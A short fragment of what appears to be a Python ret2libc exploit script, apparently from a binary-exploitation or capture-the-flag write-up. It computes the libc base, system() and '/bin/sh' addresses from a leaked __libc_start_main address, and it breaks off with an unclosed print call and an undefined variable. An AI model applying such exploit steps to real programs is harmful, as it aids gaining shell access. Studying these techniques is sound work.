 libc = ELF('/lib32/libc-2.31.so')
system = libc.symbols['system']
binsh = 0x18f352
libcbase = libc_start_main_addr - libc.symbols['__libc_start_main']
system_addr = libcbase + system
binsh_addr = libcbase + binsh
print('libc base ', hex(libcbase))
print('system address ', hex(system_addr))
print('binsh address ', hex(binsh_addr)